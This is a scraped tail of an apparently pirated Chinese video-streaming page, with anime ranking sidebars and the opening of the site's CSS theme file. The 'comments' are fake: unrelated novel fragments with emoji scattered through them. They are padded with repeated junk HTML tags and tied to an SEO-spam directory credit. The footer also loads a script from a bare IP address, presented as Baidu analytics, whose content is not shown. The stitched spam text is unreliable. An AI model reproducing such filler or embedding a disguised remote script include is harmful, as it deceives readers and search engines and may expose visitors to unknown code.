                            <div class="a8d1494a pic"><img src="/template/tv22/a/2.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>58分钟前</span></div>
                                        <div class="a8d1494a text">阮茵(✌)顿了顿，才道：现在太晚了，折腾来折腾去不是更辛苦？让他先好好休(🧕)息吧，你帮我留意着点，特别是明(🈷)天早上一定要帮他量体温，要是(👸)烧得厉害就让他吃退烧药。</div>
                                </div>
                        </li>
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/1.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>1个小时前</span></div>
                                        <div class="a8d1494a text">这一拍，慕浅蓦地察觉到什么，弯腰放低了(☝)身体往那孩子脸上一看，才发现他竟然在哭(🐹)。</div>
                                </div>
                        </li>                        
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>3个小时前</span></div>
                                        <div class="a8d1494a text">秦肃凛那边的杂草(🚱)砍完，紧接着也开始做(🤱)土砖，张采萱这边的荒地上已经晒上了许多土砖，她有试过，很结(💾)实。</div>
                                </div>
                        </li>                                                 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>1天前</span></div>
                                        <div class="a8d1494a text">还剩下的另外一个男(🤾)生反应也迅速，急着这(🏡)个机会，想要一举把顾潇潇拿下，只是他刚出手，顾潇(📨)潇在夹着男生脖子往泥潭里带的时候，迅速跃起，双(🍓)手交叉，犀利的挡住他的攻击。
                                        </div>
                                </div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>3天前</span></div>
                                        <div class="a8d1494a text">
                                        杜玲玲好像腿受伤了，何晓青和另外一个女生扶着她，一瘸一(🌮)拐的往这边(♈)过来。</div>
                                </div>
                        </li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>

                    </ul>
                </div>
							</div>
						</div>
					</div>					
				</div>		
<!-- 评价-->
</div>		
<div class="a8d1494a col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">

<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫周榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="a8d1494a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-1/218532ffa6d40ce220d34f99a7d5e7fb.jpg);" href="/voddetail/1924.html" title="我在天庭收废品"></a>
	</div>
	<div class="a8d1494a detail detail-side">
		<h4 class="title"><a href="/voddetail/1924.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我在天庭收废品</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>动作,动画,奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1924.html" title="我在天庭收废品">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我在天庭收废品</a>
</li>
					<li>
	<a href="/voddetail/4318.html" title="我真不是反派大佬 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius badge-second">2</span>我真不是反派大佬 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius badge-third">3</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/276.html" title="少女型兵器想要成为家人">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>少女型兵器想要成为家人</a>
</li>
					<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">5</span>数码兽 BEATBREAK</a>
</li>
					<li>
	<a href="/voddetail/2128.html" title="英雄教室">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">6</span>英雄教室</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">7</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/3859.html" title="娘胎开始逆袭，出世即无敌 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第33集</span>
	<span class="badge badge-radius">8</span>娘胎开始逆袭，出世即无敌 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/1356.html" title="上班族去了异世界后成了四天王">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">9</span>上班族去了异世界后成了四天王</a>
</li>
					<li>
	<a href="/voddetail/4628.html" title="横山光辉 三国志">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>横山光辉 三国志</a>
</li>
					<li>
	<a href="/voddetail/936.html" title="小林家的龙丫头：怕寂寞的龙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">11</span>小林家的龙丫头：怕寂寞的龙</a>
</li>
					<li>
	<a href="/voddetail/2307.html" title="布鲁伊第一季（普通话版）">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">12</span>布鲁伊第一季（普通话版）</a>
</li>
					<li>
	<a href="/voddetail/518.html" title="最强老祖已上线 动态漫画 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius">13</span>最强老祖已上线 动态漫画 第一季</a>
</li>
					<li>
	<a href="/voddetail/2242.html" title="纯白交响曲">
		<span class="pull-right  text-muted visible-lg" style="color: ;">sp3</span>
	<span class="badge badge-radius">14</span>纯白交响曲</a>
</li>
					<li>
	<a href="/voddetail/747.html" title="我的女帝徒弟要黑化 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第47集</span>
	<span class="badge badge-radius">15</span>我的女帝徒弟要黑化 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/755.html" title="我在修仙世界朝九晚五">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第146集</span>
	<span class="badge badge-radius">16</span>我在修仙世界朝九晚五</a>
</li>
					<li>
	<a href="/voddetail/512.html" title="亿界入侵 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第38集</span>
	<span class="badge badge-radius">17</span>亿界入侵 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/754.html" title="绝世战魂 3D动画版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第149集</span>
	<span class="badge badge-radius">18</span>绝世战魂 3D动画版</a>
</li>
					<li>
	<a href="/voddetail/2147.html" title="星球大战：幻境第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集完结</span>
	<span class="badge badge-radius">19</span>星球大战：幻境第三季</a>
</li>
					<li>
	<a href="/voddetail/978.html" title="仙为奴神为仆，大帝看门狗 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第77集</span>
	<span class="badge badge-radius">20</span>仙为奴神为仆，大帝看门狗 动态漫画</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>


<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫月榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="a8d1494a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251118-2/b47b8b799f242349f92e4db65b4db084.jpg);" href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画"></a>
	</div>
	<div class="a8d1494a detail detail-side">
		<h4 class="title"><a href="/voddetail/1735.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我与灾厄一同升级动态漫画</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我与灾厄一同升级动态漫画</a>
</li>
		<li>
	<a href="/voddetail/1665.html" title="我跨界刷级 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第63集</span>
	<span class="badge badge-radius badge-second">2</span>我跨界刷级 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/127.html" title="炼气十万年">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第295集</span>
	<span class="badge badge-radius badge-third">3</span>炼气十万年</a>
</li>
		<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>数码兽 BEATBREAK</a>
</li>
		<li>
	<a href="/voddetail/942.html" title="龙族 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第20集</span>
	<span class="badge badge-radius">5</span>龙族 第二季</a>
</li>
		<li>
	<a href="/voddetail/3889.html" title="9-nine- 支配者的王冠">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第13集完结</span>
	<span class="badge badge-radius">6</span>9-nine- 支配者的王冠</a>
</li>
		<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">7</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
		<li>
	<a href="/voddetail/837.html" title="神椿市建设中">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">8</span>神椿市建设中</a>
</li>
		<li>
	<a href="/voddetail/3608.html" title="荒天至尊 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第65集</span>
	<span class="badge badge-radius">9</span>荒天至尊 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/252.html" title="飞哥与小佛第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>飞哥与小佛第三季</a>
</li>
		<li>
	<a href="/voddetail/3941.html" title="大明小县令">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第184集</span>
	<span class="badge badge-radius">11</span>大明小县令</a>
</li>
		<li>
	<a href="/voddetail/3488.html" title="三国的星空第一部">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">12</span>三国的星空第一部</a>
</li>
		<li>
	<a href="/voddetail/258.html" title="斗罗大陆4终极斗罗 合集">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第161集</span>
	<span class="badge badge-radius">13</span>斗罗大陆4终极斗罗 合集</a>
</li>
		<li>
	<a href="/voddetail/116.html" title="武神主宰">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第600集</span>
	<span class="badge badge-radius">14</span>武神主宰</a>
</li>
		<li>
	<a href="/voddetail/984.html" title="神墓 年番">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第16集</span>
	<span class="badge badge-radius">15</span>神墓 年番</a>
</li>
</ul>	
		</div>
	</div>
</div>

<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫年度榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="a8d1494a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-4/3d15daf46f345d1738036a551dc920d4.jpg);" href="/voddetail/5663.html" title="地球特派员"></a>
	</div>
	<div class="a8d1494a detail detail-side">
		<h4 class="title"><a href="/voddetail/5663.html"><i class="fa fa-angle-right text-muted pull-right"></i> 地球特派员</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>剧情,喜剧,科幻,动画,家庭,奇幻,冒险,动画片,动漫电影，<span class="text-muted">地区：</span>美国</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span>约纳斯·基布雷亚布,</p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/5663.html" title="地球特派员">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-first">1</span>地球特派员</a>
</li>
					<li>
	<a href="/voddetail/5661.html" title="坏蛋联盟2">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-second">2</span>坏蛋联盟2</a>
</li>
					<li>
	<a href="/voddetail/5650.html" title="弹速狂飙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集完结</span>
	<span class="badge badge-radius badge-third">3</span>弹速狂飙</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">4</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/5595.html" title="太古战魂">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">5</span>太古战魂</a>
</li>
					<li>
	<a href="/voddetail/5594.html" title="开局奖励一亿条命 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第60集</span>
	<span class="badge badge-radius">6</span>开局奖励一亿条命 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5563.html" title="末日降临！我靠游戏拯救世界 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第43集</span>
	<span class="badge badge-radius">7</span>末日降临！我靠游戏拯救世界 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">8</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/5540.html" title="卢卡与太阳之花 第二章">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">9</span>卢卡与太阳之花 第二章</a>
</li>
					<li>
	<a href="/voddetail/5539.html" title="我的外挂是孙悟空 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第30集</span>
	<span class="badge badge-radius">10</span>我的外挂是孙悟空 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5519.html" title="小仙之瑶">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">11</span>小仙之瑶</a>
</li>
					<li>
	<a href="/voddetail/5479.html" title="我的师兄太强了">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第48集完结</span>
	<span class="badge badge-radius">12</span>我的师兄太强了</a>
</li>
					<li>
	<a href="/voddetail/5446.html" title="人妻之唇烧酒之味">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集</span>
	<span class="badge badge-radius">13</span>人妻之唇烧酒之味</a>
</li>
					<li>
	<a href="/voddetail/5339.html" title="芭比的神秘之旅 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第8集完结</span>
	<span class="badge badge-radius">14</span>芭比的神秘之旅 第一季</a>
</li>
					<li>
	<a href="/voddetail/5287.html" title="从今天开始当城主 动态漫画 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第170集</span>
	<span class="badge badge-radius">15</span>从今天开始当城主 动态漫画 第二季</a>
</li>
					<li>
	<a href="/voddetail/5250.html" title="假面骑士加布 普通话">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第50集</span>
	<span class="badge badge-radius">16</span>假面骑士加布 普通话</a>
</li>
					<li>
	<a href="/voddetail/5207.html" title="LoveLive! 虹咲学园学园偶像同好会 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">17</span>LoveLive! 虹咲学园学园偶像同好会 第二季</a>
</li>
					<li>
	<a href="/voddetail/5095.html" title="万王之王  普通话版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">18</span>万王之王  普通话版</a>
</li>
					<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">19</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
					<li>
	<a href="/voddetail/5064.html" title="余烬行者">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">20</span>余烬行者</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>



	</div>
	</div>
    </div>
	<script type="text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
	<span class="mac_hits hits hide" data-mid="" data-id="" data-type="hits"></span>
	<span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="" data-id="" data-sid="" data-nid=""></span>
			<div class="a8d1494a myui-foot clearfix">
	<div class="a8d1494a container min">
		<div class="a8d1494a row">
			<div class="a8d1494a col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>高权重影视泛目录 @aoshunseo</p>		
				<p class="hidden-xs">
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/sitemap.xml">泛页地图</a>
				</p>
				<p class="margin-0">Copyright © 2020-2024 悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看  icp123  <script src="http://156.254.247.254/baidu_tongji.php"></script></p>	
			</div>
		</div>
	</div>
</div>

<div class="a8d1494a myui-nav__tabbar">
    		<a class="item" href="/">
		<img class="icon-img" src="/template/tv22/statics/icon/icon5.png"/><p class="title">网站首页</p>
		</a>
		<a class="item" href="/vodtype/1.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/vodtype/2.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon2.png"/><p class="title">电视剧</p>
		</a>
		<a class="item" href="/vodtype/3.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon3.png"/><p class="title">综艺</p>
		</a>
		<a class="item" href="/vodtype/4.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon4_on.png"/><p class="title">动漫</p>
		</a>

	
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		
</ul>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sdjiaxinjx.com/template/tv22/statics/css/mytheme-ui.css
body_size: 7081
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2024
 * 作者：微信 kkmp326 版权所有
 * 官网：https://www.xj91.com.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav > li.active > a{ border-bottom: 2px solid;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
